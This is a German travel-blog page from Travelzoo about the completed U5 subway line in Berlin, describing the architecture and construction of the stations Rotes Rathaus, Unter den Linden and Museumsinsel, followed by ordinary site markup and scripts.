<p>Als erste komplett <strong><a title="Berlin barrierefrei entdecken  I  Travelzoo Blog" href="https://www.travelzoo.com/de/blog/berlin-barrierefrei-entdecken/" target="_blank" rel="noopener">barrierefreie</a></strong> U-Bahnlinie Berlins verbindet die U5 einige der bekanntesten Sehenswürdigkeiten der Hauptstadt. Immerhin verläuft die Strecke direkt unterhalb des Prachtboulevards Unter den Linden, der – mittlerweile von sämtlichen Baustellen befreit – endlich wieder in historischem Glanz erstrahlt. Dem noblen Standort entsprechend wurden alle drei Bahnhöfe von verschiedenen <strong>Weltklasse-Architekten </strong>entworfen und sind als Attraktionen für sich gestaltet.</p>
<p>Während der Bauzeit sorgten zahlreiche Hindernisse für Verzögerungen. So musste der Bau des <strong>Bahnhofs Rotes Rathaus </strong>mehrmals gestoppt werden, nachdem Überreste des mittelalterlichen Rathauses gefunden wurden. Dessen gotische Grundmauern dienten übrigens als Inspiration für die pilzförmigen Säulen und hohen Decken des Bahnhofs. Eine weitere Besonderheit sind die über <strong>3000 Einzelplatten, </strong>mit denen die Wände verkleidet wurden – jede einzelne eine Maßanfertigung.</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2021/1/7/metro_berlin_2.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/1/7/metro_berlin_2.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="750" />
<figcaption>Die erweiterte U5 verbindet einige der wichtigsten Sehenswürdigkeiten Berlins - ab Sommer 2021 auch das Humboldt Forum (Bild)</figcaption>
</figure>
<p>Der <strong>Bahnhof Unter den Linden </strong>löst die einige Hundert Meter weiter befindliche Haltestelle an der Französischen Straße ab. Als Umsteigebahnhof mit Einkaufspassage und drei Ebenen verknüpft er die von Nord nach Süd verlaufende U6 mit der vom Zentrum Richtung nach Osten verlaufenden U5. Die Wände aus bayerischem Muschelkalk sorgen für natürliche Helligkeit auf den Bahnsteigen und schaffen ein edles Flair – passend zur oberhalb kreuzenden <strong>Flaniermeile Friedrichstraße.</strong></p>
<p>Aktuell fahren die Züge am Bahnhof <strong>Museumsinsel </strong>ohne Halt durch – die Eröffnung wird erst im Sommer 2021 erwartet. Er befindet sich direkt unterhalb des Spreekanals, was den Ingenieuren beim Bau Meisterleistungen abverlangte. Um in dem schwierigen, nassen Terrain arbeiten zu können, wurde der Boden Stück für Stück vereist und abgetragen, über Monate hinweg. </p>
<p class="video-iframe-container "><iframe src="https://www.youtube.com/embed/CscFUsHkPmM?enablejsapi=1" class="video-embed video-youtube" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Beim Innendesign ließ man sich vom preußischen Architekten Karl-Friedrich Schinkel inspirieren. So findet sich dessen <strong>berühmter Sternenhimmel</strong> wieder, ursprünglich entworfen für das Bühnenbild von Mozarts Zauberflöte. Die Decken der Bahnsteige leuchten im gleichen Blau und kleine Röhren aus Glasfaser funkeln wie tausende Sterne.</p>
<p>Mit all den neuen Sehenswürdigkeiten ist die Hauptstadt mehr denn je eine Reise wert. Damit Sie jetzt schon Ihre erste Städtereise 2021 planen können, haben wir <strong><a title="Berlin-Deals bei Travelzoo: Hotels, Entertainment, Restaurants &amp; Spas" href="https://www.travelzoo.com/de/collection/berlin/?ec=1&amp;dlinkId=2902787" target="_blank" rel="noopener">die besten Deals für Berlin</a> </strong>für Sie zusammengestellt. </p>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Auf Facebook teilen">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Auf X teilen, früher bekannt als Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Diesen Deal per E-Mail verschicken"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">Passende Angebote</span>
                            <span class="long-label">Passende Angebote & mehr </span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/de/onward-deals/?ProductId=4611&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=1561&LocationIds=60135&LocationIds=60144&LocationIds=60146&TagIds=36&TagIds=38&TzLocale=3">Passende Angebote </a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Entdecken Sie unsere Themenseiten</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=" target="_self">Blog</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fblog%2fluckenschluss-berlins-neue-ubahnlinie-ist-fertig%2f">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fblog%2fluckenschluss-berlins-neue-ubahnlinie-ist-fertig%2f" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0I-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JD9HP0I-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0I-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=L%c3%bcckenschluss%3a+Berlins+neue+U-Bahn-Linie+ist+fertig&via=travelzooDE', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=L%C3%BCckenschluss%3A%20Berlins%20neue%20U-Bahn-Linie%20ist%20fertig --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/de/Search/GetOnwardNavDetails/?ProductId=4611&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=1561&LocationIds=60135&LocationIds=60144&LocationIds=60146&TagIds=36&TagIds=38&TzLocale=3';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-4611',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/de/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
